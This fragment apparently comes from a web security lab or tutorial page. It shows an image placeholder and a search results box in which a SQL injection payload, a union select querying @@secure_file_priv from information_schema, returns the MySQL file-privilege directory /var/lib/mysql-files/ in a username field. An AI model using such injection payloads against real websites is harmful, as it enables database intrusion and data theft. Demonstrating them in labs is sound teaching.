 ' union select null, datab...
Results for "' union select null,@@secure_file_priv,nu from information_schema.tables -- ".1 records found.
Username=/var/lib/mysql-files/
Password=
Signature=